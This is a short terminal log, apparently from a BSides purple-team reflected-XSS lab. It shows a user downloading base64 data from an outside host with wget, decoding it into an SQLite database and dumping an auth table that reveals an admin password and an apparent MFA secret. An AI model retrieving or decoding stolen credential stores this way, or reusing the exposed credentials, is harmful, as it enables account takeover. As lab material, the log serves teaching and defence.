 thepcn3rd@rutgz:~/BSidesIF/PurpleAttackPath/reflectedXSS$ wget http://13lives.4gr8.info/cms/plugins/b64.txt
--2022-10-04 17:49:09--  http://13lives.4gr8.info/cms/plugins/b64.txt
Resolving 13lives.4gr8.info (13lives.4gr8.info)... 35.90.27.56
Connecting to 13lives.4gr8.info (13lives.4gr8.info)|35.90.27.56|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16384 (16K) [text/plain]
Saving to: ‘b64.txt’
b64.txt 100%[==========================================================
2022-10-04 17:49:09 (373 KB/s) - ‘b64.txt’ saved [16384/16384]
thepcn3rd@rutgz:~/BSidesIF/PurpleAttackPath/reflectedXSS$ ls
b64.txt  exploit.py  v2.py
thepcn3rd@rutgz:~/BSidesIF/PurpleAttackPath/reflectedXSS$ cat b64.txt | base64 -d > f.db
thepcn3rd@rutgz:~/BSidesIF/PurpleAttackPath/reflectedXSS$ sqlite3 f.db
SQLite version 3.37.2 2022-01-06 13:25:41
Enter ".help" for usage hints.
sqlite> .tables
auth
sqlite> select * from auth;
1|admin|4theLoveofLogs|DHMYRRWAVUOBGW